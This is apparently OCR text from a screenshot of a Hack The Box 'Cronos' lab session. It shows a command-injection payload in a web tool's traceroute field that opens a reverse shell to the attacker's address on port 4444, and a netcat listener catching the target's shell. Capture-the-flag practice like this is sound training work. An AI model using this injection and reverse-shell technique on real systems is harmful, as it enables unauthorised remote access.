 Applications Places Terminal Sat 12:13
Net Tool v0.1 - Mozilla Firefox
Cronos Net Tool v0.1
admin.cronos.htb/welcome.php
Most Visited Getting Started Kali Linux Net Tool v0.1 Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Net Tool v0.1
traceroute :kopen("10.10.14.13",4444);ex Execute!
/var/www/admin
Sign Out
root@kali: ~/HTB/Cronos
File Edit View Search Terminal Tabs Help
root@kali: ~/HTB root@kali: ~/HTB/Cronos root@kali: ~/HTB root@kali: ~/HTB
root@kali:~/HTB/Cronos# ifconfig | grep 10.10
inet 10.10.14.13 netmask 255.255.254.0 destination 10.10.14.13
root@kali:~/HTB/Cronos# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.13] 51738
/bin/sh: 0: can't access tty; job control turned off
$